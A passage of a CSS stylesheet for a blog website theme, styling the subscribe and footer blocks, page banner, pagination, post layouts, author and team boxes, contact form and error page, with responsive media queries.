    padding-top: 0.6rem;
    -webkit-box-shadow: none;
    -webkit-appearance: none;
    box-shadow: none;
    outline: none;
}
.subscribe-block .container > form .btn {
    background-color: #464646;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    font-family: 'Source Serif Pro', serif;
    font-size: 14px;
    font-weight: bold;
    margin-left: 0;
    padding-left: 1.1rem;
    padding-right: 1.1rem;
    text-transform: uppercase;
    -webkit-box-shadow: none;
    -webkit-appearance: none;
    box-shadow: none;
    outline: none;
}
.subscribe-block .container > form .btn:hover {
    background-color: transparent;
    border-color: #464646;
    color: #464646;
}
.subscribe-block .container > form .form-control::-webkit-input-placeholder {
    color: #717171;
    opacity: 1;
}
.subscribe-block .container > form .form-control:-moz-placeholder {
    color: #717171;
    opacity: 1;
}
.subscribe-block .container > form .form-control::-moz-placeholder {
    color: #717171;
    opacity: 1;
}
.subscribe-block .container > form .form-control:-ms-input-placeholder {
    color: #717171;
    opacity: 1;
}

/* - Footer Dark */
.footer-dark {
    background-color: lightskyblue;
}
.footer-dark .ftr-social > li > a {
    color: #ffffff;
}
.footer-dark .subscribe-block .container > h3 {
    color: #fff;
}
.footer-dark .subscribe-block .container > p {
    color: #ffffff;
}
.footer-dark .subscribe-block .container > form .form-control {
    border-color: #383838;
}

/* - Section Header */
.section-header {
    display: inline-block;
    margin-bottom: 23px;
    position: relative;
    width: 100%;
    text-align: center;
}
.section-header h3 {
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.875;
    letter-spacing: -0.4px;
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 9px;
    text-transform: capitalize;
    position: relative;
}
.section-header > h3::before {
    background-color: #ebebeb;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    height: 2px;
    margin: 0 auto;
}

.block-title  h3 {
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: -0.9px;
    margin-bottom: 24px;
    /*margin-top: 50px;*/
    padding-bottom: 13px;
    position: relative;
    text-align: center;
}
.block-title  h3::before {
    background-color: #e1e1e1;
    content: "";
    height: 2px;
    width: 30px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
}

/* + Page Banner */
.page-banner {
    background-image: url("../images/page-banner.jpg");
    position: relative;
    padding-top: 58px;
    padding-bottom: 50px;
    z-index: 1;
    box-shadow: 0px 5px 0px 0px #1b88ce;
    text-align: center;
}
.page-banner::before,
.page-banner::after {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1
}
.page-banner::after {
    background-image: url("../images/page-banner-pattern.png");
    background-repeat: repeat;
}
.page-banner::before{
    background-color: rgba(19,19,19,0.85);
}
.page-banner h3 {
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 40px;
    font-weight: bold;
    letter-spacing: 1.2px;
    line-height: 1.7;
    margin-bottom: 3px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.page-banner i {
    color: #1b88ce;
    font-size: 44px;
}
.page-banner .breadcrumb {
    background-color: transparent;
    margin: 2px 0 0;
    padding: 0;
    text-align: center;
    position: relative;
}
.page-banner .breadcrumb li {
    color: #fff;
    display: inline-block;
    float: none;
    font-weight: bold;
    letter-spacing: 0.42px;
    line-height: 4;
    text-transform: uppercase;
}
.page-banner .breadcrumb > li + li::before {
    color: #fff;
    padding-left: 3px;
    padding-right: 4px;
}
.page-banner .breadcrumb li a {
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
}

.navigation.pagination {
    text-align: center;
    margin-top: 30px;
    display: inline-block;
    width: 100%;
}
.navigation.pagination > h2.screen-reader-text {
    display: none;
}
.navigation.pagination .nav-links {
    display: inline-block;
}
.navigation.pagination .nav-links > .page-numbers {
    background-color: #fff;
    border-radius: 0;
    border: none;
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    color: #464646;
    font-family: 'Arsenal', sans-serif;
    font-size: 16px;
    font-weight: bold;
    float: left;
    margin: 0;
    padding: 5px 21px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.navigation.pagination .nav-links > .page-numbers > span.screen-reader-text {
    display: none;
}
.navigation.pagination .nav-links > .page-numbers:first-child {
    border-left: none;
}
.navigation.pagination .nav-links > .page-numbers:last-child {
    border-right: none;
}
.navigation.pagination .nav-links > .page-numbers.current,
.navigation.pagination .nav-links > a:focus,
.navigation.pagination .nav-links > a:hover {
    background-color: #ebebeb;
    border-color: transparent;
    color: #464646;
}

/* + Header */

/* - Page Content */
.page-content {
    padding-top: 30px;
    padding-bottom: 30px;
}

/* + Shortcodes */
.slider-section {
    direction: ltr;
}

/* - Slider Section 5 */
.slider-section5 {
    margin-top: 10px;
}
.slider-section5 .post-item::before {
    bottom: 0;
    content: "";
    display: inline-block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}
.slider-section5 .post-item .carousel-caption {
    bottom: 20%;
    transform: translate(0%, 50%);
    -webkit-transform: translate(0%, 50%);
    -moz-transform: translate(0%, 50%);
    -ms-transform: translate(0%, 50%);
}
.slider-section5 .post-item .carousel-caption > span {
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.18px;
    line-height: 2;
    text-transform: uppercase;
}
.slider-section5 .post-item .carousel-caption > span a {
    color: #fff;
    text-decoration: none;
}
.slider-section5 .post-item .carousel-caption > h3 {
    font-family: 'Arsenal', sans-serif;
    font-size: 30px;
    font-weight: bold;
    letter-spacing: 0.3px;
    line-height: 1.333;
    margin-top: 6px;
}
.slider-section5 .post-item .carousel-caption > h3 > a {
    color: #fff;
    text-decoration: none;
}
.slider-section5 .post-item .carousel-caption > a {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    line-height: 2;
    margin-top: 14px;
    padding: 3px 20px 1px;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.slider-carousel-4 .owl-controls,
.slider-section5 .owl-controls {
    margin-top: 0;
}
.slider-section5 .post-item .carousel-caption > a:hover {
    background-color: #fff;
    color: #151515;
}

/* - Trending Section */
.trending-section {
    direction: ltr;
}
.trending-section .trending-carousel {
   /* border-bottom: 1px solid #ebebeb;*/
}
.trending-section .type-post .entry-content {
    margin-top: 13px;
    padding-left: 0;
    padding-right: 0;
}
.trending-section .type-post h2.entry-title {
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.375px;
    line-height: 1.6;
    margin-bottom: 15px;
    margin-top: 0;
    padding-bottom: 0;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
.trending-section .type-post h3.entry-title::before {
    display: none;
}

/* - Blog Post */
div.type-post {
    text-align: center;
}
.type-post {
    margin-bottom: 50px;
}
.type-post .entry-cover {
    position: relative;
}
.type-post .entry-cover > a {
    display: inline-block;
    max-width: 100%;
    position: relative;
}
.type-post .entry-cover .post-meta ~ a::before {
    background-color: rgba(0,0,0,0.35);
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.type-post:hover .entry-cover .post-meta ~ a::before {
    opacity: 1;
}
.type-post .entry-cover .post-meta {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 10px;
    z-index: 1;
}
.type-post .entry-cover .post-meta > span {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    opacity: 0;
    animation-duration: 0.5s;
}
.type-post:hover .entry-cover .post-meta > span {
    opacity: 1;
}
.type-post .entry-cover .post-meta > span > a {
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
}
.type-post .entry-cover .post-meta > span.byline {
    float: left;
    text-align: left;
}
.type-post:hover .entry-cover .post-meta > span.byline {
    animation-name: slideInLeft;
}
.type-post .entry-cover .post-meta > span.post-date {
    float: right;
    text-align: right;
}
.type-post:hover .entry-cover .post-meta > span.post-date {
    animation-name: slideInRight;
}
.type-post .entry-content {
    display: inline-block;
    max-width: 100%;
    margin-top: 27px;
}
.blog-single .type-post .entry-content {
    margin-top: 50px;
}
div.type-post .entry-content {
    padding-left: 15px;
    padding-right: 15px;
}
.type-post .entry-header > span {
    color: #a1a1a1;
    font-size: 14px;
    letter-spacing: 0.18px;
    line-height: 2;
    text-transform: uppercase;
}
.type-post .entry-header > span > a {
    color: #a1a1a1;
    text-decoration: none;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.type-post .entry-header > span > a:hover {
    color: #151515;
}
.type-post .entry-header .entry-title {
    color: #151515;
    font-family:'Zilla Slab', serif;;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -0.6px;
    line-height: 1.25;
    margin: 5px 0 16px;
    padding-bottom: 18px;
    position: relative;
}
.type-post:not(.post-position) .entry-header .entry-title::before {
    background-color: #e1e1e1;
    bottom: 0;
    content: "";
    height: 2px;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    width: 30px;
}
.type-post .entry-header .entry-title > a {
    color: #151515;
    text-decoration: none;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.type-post .entry-header .entry-title > a:hover {
    color: #717171;
}
.type-post .entry-content p {
    color: #717171;
    letter-spacing: 0.225px;
    line-height: 1.7;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    text-align: initial;
}

.type-post .entry-content p:last-of-type {
    margin-bottom: 0;
}

.type-post .entry-content > a,
.type-post .entry-content > a::before {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.type-post .entry-content > a {
    color: #a1a1a1;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 0.18px;
    line-height: 2;
    margin-top: 5px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    animation-duration: 0.6s;
}
.type-post .entry-content > a::before {
    background-color: #151515;
    content: "";
    left: 0;
    position: absolute;
    bottom: 0;
    height: 2px;
    width: 0;
}
.type-post .entry-content > a:hover {
    color: #151515;
}
.type-post:hover .entry-content > a {
    animation-name: bounceIn;
}
.type-post .entry-content > a:hover::before {
    width: 100%;
}
.type-post.post-position {
    position: relative;
    margin-bottom: 60px;
}
.type-post.post-position .entry-cover > a::before {
    background-color: rgba(0,0,0,0.45);
    bottom: 0;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    opacity: 1;
}
.type-post.post-position .entry-content {
    left: 15px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    margin-top: 0;
}
.type-post.post-position .entry-content .entry-header > span {
    font-weight: bold;
}
.type-post.post-position .entry-content .entry-header > span > a,
.type-post.post-position .entry-header .entry-title > a {
    color: #fff;
}
.type-post.post-position .entry-header .entry-title {
    padding-bottom: 0;
    margin-bottom: 3px;
}
.type-post.post-position .entry-content > a {
    color: #fff;
    font-weight: bold;
}
.type-post.post-position .entry-content > a::before {
    background-color: #fff;
}

.blog-paralle .type-post .entry-content p,
.blog-masonry-box .entry-content p:last-of-type {
    margin-bottom: 0;
}

/* - Blog Parallel */
.blog-paralle .type-post {
    display: inline-block;
    width: 100%;
    margin-bottom: 35px;
}
.blog-paralle .type-post .entry-content {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 35px;
    text-align: left;
    position: relative;
}

.blog-paralle:last-child .type-post .entry-content {
    padding-bottom: 15px;
}
.blog-paralle .type-post .entry-content::before {
    background-color: #ebebeb;
    content: "";
    height: 1px;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
}
.blog-paralle:last-child .type-post .entry-content::before {
    display: none;
}
.blog-paralle .type-post .entry-header .entry-title::before {
    margin: 0;
}
.blog-paralle .type-post .entry-content > a {
    margin-bottom: 8px;
}

/* - Blog One Column */
.blog-onecolumn.type-post .entry-header .entry-title {
    font-size: 30px;
}

/* - Blog Single */
article[class*="type-"] .entry-cover {
    position: relative;
}
article[class*="type-"] .entry-header,
article[class*="type-"] .entry-content blockquote {
    text-align: center;
}
article[class*="type-"] .entry-header .entry-title {
    margin-bottom: 15px;
}
article[class*="type-"] .entry-content blockquote {
    font-family: 'Source Serif Pro', serif;
    font-size: 22px;
    margin-top: 30px;
    margin-bottom: 30px;
}
article[class*="type-"] .entry-content blockquote p {
    color: #151515;
    font-weight: bold;
    letter-spacing: -0.55px;
    margin-bottom: 0;
}
article[class*="type-"] .entry-content blockquote span {
    color: #717171;
    font-family: 'Source Serif Pro', serif;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: -0.4px;
    line-height: 1.875;
}
article[class*="type-"] .entry-content > h4 {
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-size: 22px;
    font-weight: bold;
    letter-spacing: -0.55px;
    line-height: 1.36;
    margin-bottom: 20px;
    margin-top: 20px;
}
article[class*="type-"] .entry-content figure {
    margin-top: 25px;
    text-align: center;
    margin-bottom: 0;
}
article[class*="type-"] .entry-content .post-image.row {
    margin-left: -4px;
    margin-right: -4px;
}
article[class*="type-"] .entry-content .post-image > figure {
    padding-left: 4px;
    padding-right: 4px;
}
article[class*="type-"] .entry-content figure figcaption {
    color: #a1a1a1;
    font-size: 14px;
    letter-spacing: 0.21px;
    line-height: 1.71;
    margin-top: 13px;
    margin-bottom: 32px;
}
article[class*="type-"] .entry-content > ul {
    display: inline-block;
    margin: 10px 0 26px;
    padding-left: 0;
    padding-right: 0;
}
article[class*="type-"] .entry-content > ul > li {
    color: #717171;
    display: inline-block;
    font-size: 15px;
    letter-spacing: 0.225px;
    line-height: 1.6;
    position: relative;
    width: 100%;
    vertical-align: middle;
    margin-bottom: 10px;
}
article[class*="type-"] .entry-content > ul > li::before {
    content: "\f111";
    font-family: FontAwesome;
    font-size: 6px;
    vertical-align: middle;
    margin-right: 20px;
}
article[class*="type-"] .entry-content .entry-footer {
   /* border-bottom: 1px solid #e1e1e1;*/
    display: inline-block;
    width: 100%;
    margin-top: 45px;
}
.type-post .entry-footer > span >a {
    color: #a1a1a1 !important;
    font-size: 14px;
    letter-spacing: 0.18px;
    line-height: 2;
    text-transform: uppercase;
}
article[class*="type-"] .entry-content .entry-footer .tags > a,
article[class*="type-"] .entry-content .entry-footer .social > li  > a {
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
article[class*="type-"] .entry-content .entry-footer .tags {
    float: left;
    margin-bottom: 12px;
    max-width: 100%;
}
article[class*="type-"] .entry-content .entry-footer .tags > a {
    color: #a1a1a1;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 0.21px;
    margin-right: 40px;
    text-decoration: none;
    text-transform: uppercase;
}
article[class*="type-"] .entry-content .entry-footer .tags > a:hover {
    color: #151515;
}
article[class*="type-"] .entry-content .entry-footer .social {
    float: right;
    margin-bottom: 12px;
    padding-left: 0;
    padding-right: 0;
}
article[class*="type-"] .entry-content .entry-footer .social > li {
    display: inline-block;
    margin-left: 18px;
}
article[class*="type-"] .entry-content .entry-footer .social > li  > a {
    color: #151515;
    font-size: 13px;
}
article[class*="type-"] .entry-content .entry-footer .social > li  > a:hover {
    color: #717171;
}

.blog-single .entry-header > h3  {
    text-align: center;
    margin-bottom: 15px;
}
.blog-single .entry-header .post-meta {
    margin-bottom: 15px;
}
.blog-single .entry-header .post-meta > span {
    color: #717171;
    font-size: 13px;
    font-weight: 600;
    animation-duration: 0.5s;
}
.blog-single .entry-header .post-meta > span::after {
    content: ","
}
.blog-single .entry-header .post-meta > span:last-child::after {
    content: "";
}
.blog-single article[class*="type-"]  .entry-header .post-meta > span > a {
    color: #717171;
    text-transform: uppercase;
    text-decoration: none;
}

/* - About Author */
.about-author-box {
    border-bottom: 1px solid #e1e1e1;
    display: inline-block;
    margin-top: 10px;
    padding-bottom: 60px;
    width: 100%;
}
.about-author-box > .author {
    min-height: 170px;
    padding-left: 210px;
    padding-top: 10px;
    position: relative;
}
.about-author-box > .author > i {
    left: 0;
    position: absolute;
    top: 0;
}
.about-author-box > .author > i > img {
    border-radius: 100%;
}
.about-author-box .author > h4 {
    color: #131313;
    display: inline-block;
    font-family: 'Arsenal', sans-serif;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: -0.45px;
    line-height: 1.66;
    margin-bottom: 12px;
    text-transform: capitalize;
    width: 100%;
}
.about-author-box .author > p {
    color: #717171;
    letter-spacing: 0.225px;
    line-height: 1.6;
}
.about-author-box .author > ul {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 2px;
    padding-left: 0;
    padding-right: 0;
}
.about-author-box .author > ul > li {
    display: inline-block;
    margin-right: 20px;
}
.about-author-box .author > ul > li > a {
    color: #717171;
    font-size: 13px;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.about-author-box .author > ul > li > a:hover {
    color: #151515;
}

/* - Related Post */
.related-post {
    display: inline-block;
    width: 100%;
}
.related-post > h3 {
    font-family: 'Arsenal', sans-serif;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: -0.4px;
    line-height: 1.875;
    margin-bottom: 23px;
    position: relative;
    padding-bottom: 10px;
    text-align: center;
    text-transform: capitalize;
}
.related-post > h3::before {
    background-color: #ebebeb;
    bottom: 0;
    content: "";
    left: 0;
    height: 2px;
    position: absolute;
    right: 0;
    width: 30px;
    margin: 0 auto;
}
.related-post .related-post-block {
    direction: ltr;
}
.related-post .related-post-box {
    text-align: center;
}
.related-post .related-post-box > span {
    display: inline-block;
    font-size: 13px;
    letter-spacing: 0.15px;
    line-height: 1.4;
    text-transform: uppercase;
    margin-top: 18px;
    margin-bottom: 7px;
}
.related-post .related-post-box > span  > a {
    color: #a1a1a1;
    text-decoration: none;
}
.related-post .related-post-box > h3 {
    font-family: 'Arsenal', sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.42;
    letter-spacing: -0.35px;
}
.related-post .related-post-box > h3 > a {
    color: #151515;
    text-decoration: none;
}



/* - Blog Single Cover Container */
/* - Post Nosidebar */
.post-nosidebar .related-post .related-post-box > h3 {
    font-size: 15px;
    letter-spacing: -0.375px;
    line-height: 1.6;
}
.post-nosidebar > .entry-cover {
    margin-bottom: 33px;
    position: relative;
}
.post-nosidebar > .entry-cover::before {
    background-color: rgba(0,0,0,0.35);
    bottom: 0;
    content: "";
    display: inline-block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.post-nosidebar > .entry-cover .entry-header {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    text-align: center;
}
.post-nosidebar > .entry-cover .entry-header > span {
    font-size: 12px;
    letter-spacing: 0.18px;
    line-height: 2;
    text-transform: uppercase;
}
.post-nosidebar > .entry-cover .entry-header > span.post-date {
    font-weight: 600;
    color: #fff;
}
.post-nosidebar > .entry-cover .entry-header > span.post-category {
    font-weight: bold;
}
.post-nosidebar > .entry-cover .entry-header > span > a {
    color: #fff;
    text-decoration: none;
}
.post-nosidebar > .entry-cover .entry-header .entry-title {
    color: #fff;
    font-family: 'Arsenal', sans-serif;
    font-size: 40px;
    font-weight: bold;
    letter-spacing: -1px;
    line-height: 1.2;
}

/* - Aboute Section */
.aboute-block p {
    color: #717171;
    letter-spacing: 0.225px;
    line-height: 1.6;
}
.aboute-block h3 {
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-size: 22px;
    font-weight: bold;
    line-height: 1.36;
    letter-spacing: -0.55px;
    text-align: center;
    margin-top: 30px;
}
.aboute-block span {
    color: #717171;
    display: block;
    font-family: 'Arsenal', sans-serif;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: -0.4px;
    line-height: 1.875;
    margin-bottom: 34px;
    margin-top: 5px;
    text-align: center;
}
.aboute-block ul {
    margin-top: 48px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}
.aboute-block ul li {
    display: inline-block;
    list-style: none;
    margin: 0 10px;
}
.aboute-block ul li a {
    color: #151515;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.aboute-block ul li a:hover {
    color: #717171;
}

/* - Team Section */
.team-section .block-title > h3 {
    padding-bottom: 0;
    margin-bottom: 0;
    margin-top: 50px;
}
.team-box {
    border-bottom: 1px solid #e1e1e1;
    display: inline-block;
    margin-top: 30px;
    padding-bottom: 30px;
    padding-left: 210px;
    position: relative;
    width: 100%;
}
.team-box:first-of-type {
    margin-top: 47px;
}
.team-box:last-of-type {
    border-bottom: none;
    padding-bottom: 0;
}
.team-box img {
    border-radius: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.team-box h4 {
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -0.45px;
    line-height: 1.666;
    margin-top: 10px;
}
.team-box p {
    color: #717171;
    letter-spacing: 0.225px;
    line-height: 1.6;
}
.team-box ul {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
}
.team-box ul li {
    display: inline-block;
    list-style: none;
    margin-right: 20px;
}
.team-box ul li a {
    color: #717171;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.team-box ul li a:hover {
    color: #151515;
}

/* - Contact Section */
.contact-info {
    margin-bottom: 50px;
    text-align: center;
}
.contact-info p {
    color: #717171;
    font-size: 15px;
    letter-spacing: 0.225px;
    line-height: 1.6;
    padding: 0 27px;
}
.contact-form .form-group:first-child {
    padding-right: 7.5px;
}
.contact-form .form-group:nth-child(2) {
    padding-left: 7.5px;
}
.contact-form .form-group .form-control {
    color: #a1a1a1;
    background-color: #f7f7f7;
    border:none;
    border-radius: 0;
    box-shadow: none;
    font-size: 15px;
    line-height: 1.6;
    letter-spacing: 0.225px;
    min-height: 45px;
    padding-left: 30px;
    padding-right: 30px;
}
.contact-form .form-group .form-control::-webkit-input-placeholder {
    color: #a1a1a1;
    opacity: 1;
}
.contact-form .form-group .form-control:-moz-placeholder {
    color: #a1a1a1;
    opacity: 1;
}
.contact-form .form-group .form-control::-moz-placeholder {
    color: #a1a1a1;
    opacity: 1;
}
.contact-form .form-group .form-control:-ms-input-placeholder {
    color: #a1a1a1;
    opacity: 1;
}
.contact-form .form-group .submit {
    background-color: #464646;
    border: none;
    box-shadow: none;
    color: #ffffff;
    float: right;
    font-family: 'Arsenal', sans-serif;
    font-size: 14px;
    letter-spacing: -0.35px;
    line-height: 20px;
    margin-top: 10px;
    outline: none;
    padding: 10px 40px;
    display: inline-block;
    text-transform: uppercase;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.contact-form .form-group .submit:hover {
    background-color: #f7f7f7;
    box-shadow: inset 0px 0px 2px 0px rgba(255, 0, 150, 0.004);
    -webkit-box-shadow: inset 0px 0px 2px 0px #464646;
    color: #151515;
}

/* + Alert Msg */
.alert-msg {
    color: #ccc;
    display: inline-block;
    width: 100%;
}
.alert-msg-success {
    color: #50B948;
}
.alert-msg-failure {
    color: #FF0000;
}

/* - Error Section */
.error-block {
    background-color: #f7f7f7;
    display: inline-block;
    padding: 70px 15px 55px;
    text-align: center;
    width: 100%;
}
.error-block span {
    color: #a1a1a1;
    display: inline-block;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.36px;
    line-height: 1;
    margin-bottom: 15px;
}
.error-block h2 {
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-size: 36px;
    font-weight: 700;
    letter-spacing: -0.9px;
    line-height: 1.6;
    margin-bottom: 6px;
}
.error-block p {
    color: #717171;
    font-size: 15px;
    letter-spacing: 0.225px;
    line-height: 1.6;
}
.error-block a {
    background-color: #464646;
    color: #ffffff;
    display: inline-block;
    font-family: 'Arsenal', sans-serif;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: -0.35px;
    line-height: 1.9;
    margin-top: 27px;
    padding: 7px 32px;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.error-block a:hover {
    background-color: #cdcdcd;
    color: #464646;
}

/* ========================================================================== */
/* ========================================================================== */
/* [ + Responsive ] */
/* ========================================================================== */
/* ========================================================================== */
/* - min-width: 1200 */
@media (min-width: 1200px) {
    /* + Footer */
    /* - Subscribe Block */
    .subscribe-block .container > h3 {
        margin: 0.35rem 0;
    }
    .subscribe-block .container > h3,
    .subscribe-block .container > p {
        display: inline-block;
    }
    .subscribe-block .container > p {
        margin-left: 35px;
        margin-bottom: 0;
    }
    .subscribe-block .container > form {
        float: right;
    }

    /* - Slider Section 7 */
    .slider-carousel .post-box .entry-content {
        left: 16%;
        right: 16%;
    }

    /* - Blog One Column No Sidebar */
    .blog-one-col-no-sidebar .type-post {
        padding-left: 30px;
        padding-right: 30px;
    }

    /* - Blog Two Column No Sidebar */
    .blog-2-col-no-sidebar .content-area {
        padding-left: 45px;
        padding-right: 45px;
    }
    .widget-area {
        padding-left: 30px;
    }
}

/* - min-width: 992 */
@media (min-width: 992px) {
    /* +  Header */
    /* - Menu Block */
    .header_s.fixed-top .top-header {
        display: none;
    }
    .header_s .menu-block .ownavigation {
        text-align: center;
    }
    .header_s .menu-block .ownavigation .image-logo {
        display: none;
    }
    .header_s .menu-block .ownavigation .image-logo  {
        padding-bottom: 10px;
        padding-top: 10px;
        max-height: 30px;
        max-width: 200px;
    }
    .header_s .menu-block .ownavigation > a.navbar-brand {
        display: none;
    }
    .header_s .menu-block .ownavigation .navbar-nav {
        margin: 0  auto;
    }
    .header_s .menu-block .ownavigation .navbar-nav > li {
        margin: 0 19px;
    }
    .header_s .menu-block .ownavigation .navbar-nav > li > a {
        margin-bottom: 15px;
        margin-top: 13px;
        padding: 0;
    }
    .header_s .ownavigation .navbar-nav > li.dropdown .dropdown-toggle::after {
        color: #a1a1a1;
        border: none;
        content: "\f107";
        font-family: FontAwesome;
        font-size: 13px;
        font-weight: 400;
        height: auto;
        width: auto;
        vertical-align: top;
    }
    .header_s .ownavigation .navbar-nav > li.dropdown > .dropdown-menu .dropdown-toggle::after {
        float: right;
    }
    .header_s .ownavigation .navbar-nav > li.dropdown > .dropdown-menu .dropdown-toggle:hover::after {
        content: "\f105";
    }
    .header_s .ownavigation ul li > .dropdown-menu {
        background-color: #fff;
        border: 1px solid #eeeeee;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    .header_s .ownavigation .navbar-nav li .dropdown-menu li {
        padding-left: 20px;
        padding-right: 20px;
    }
    .header_s .ownavigation .navbar-nav li .dropdown-menu li > a {
        padding: 10px 0;
        border-top: 1px solid #eeeeee;
        position: relative;
        z-index: 1;
    }
    .header_s .ownavigation .navbar-nav li .dropdown-menu li:first-child > a {
        border-top: none;
    }

    /* - Header 3 */
    .header_s.header_s3 .user-info > li > a {
        margin: 20px 0;
    }
    .header_s.header_s3 .menu-block .ownavigation > a.navbar-brand {
        margin: 28px 0 26px;
    }
    .header_s.header_s3 .menu-block .ownavigation .navbar-nav {
        margin-right: 60px;
    }
    .header_s3 .menu-block .ownavigation .navbar-nav > li > a {
        margin-bottom: 39px;
        margin-top: 40px;
    }
    .header_s.header_s3.fixed-top .menu-block .ownavigation > a.navbar-brand {
        margin: 15px 0 13px;
    }
    .header_s.header_s3.fixed-top .menu-block .ownavigation .navbar-nav > li > a {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .header_s.header_s3.fixed-top .menu-block .ownavigation .navbar-nav {
        margin-right: auto;
        margin-left: 0;
    }
    .header_s.header_s3.fixed-top .menu-block .ownavigation .navbar-nav > li:first-child {
        margin-left: 0;
    }
    .header_s.header_s3.fixed-top .menu-block .user-info {
        margin: 8px 0;
    }

    /* - Header Sticky */
    .header_s.header_sticky .menu-block .ownavigation .navbar-nav {
        margin-left: 0;
    }
    .header_s.header_sticky .menu-block .ownavigation .navbar-nav > li:first-child {
        margin-left: 0;
    }

    /* - Header 6 */
    .header_s6 .menu-block {
        background-color: #151515;
        border-top: none;
    }
    .header_s6 .menu-block .ownavigation .navbar-nav > li > a {
        color: #ffffff;
    }
    .header_s.header_s6.fixed-top {
        border-bottom: none;
    }

    /* - Blog Parallel Post */
    .blog-paralle .type-post .entry-cover {
        width: 42.85%;
        float: left;
    }
    .blog-paralle .type-post .entry-content {
        width: 57.15%;
        float: left;
        margin-top: 6px;
        padding-left: 30px;
        padding-right: 0;
    }
    .blog-paralle .type-post .entry-content::before {
        left: 30px;
    }

    /* - Blog Parallel No Sidebar */
